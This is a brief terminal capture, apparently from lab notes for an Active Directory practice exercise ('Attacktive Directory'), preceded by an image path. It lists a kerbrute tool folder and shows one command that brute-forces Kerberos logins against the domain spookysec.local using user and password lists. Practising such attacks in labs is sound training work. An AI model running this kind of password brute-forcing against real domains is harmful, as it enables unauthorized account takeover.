 ~/Desktop/zunder/ecppt/ad/attacktiveDirectory/content/kerbrute on master ?2 ❯ ls
kerbrute kerbrute.py LICENSE MANIFEST.in passwordlist.txt README.md requirements.txt setup.py userlist.txt
~/Desktop/zunder/ecppt/ad/attacktiveDirectory/content/kerbrute on master ?2 ❯ python3 kerbrute.py -users userlist.txt -passwords passwordlist.txt -domain spookysec.local -t 100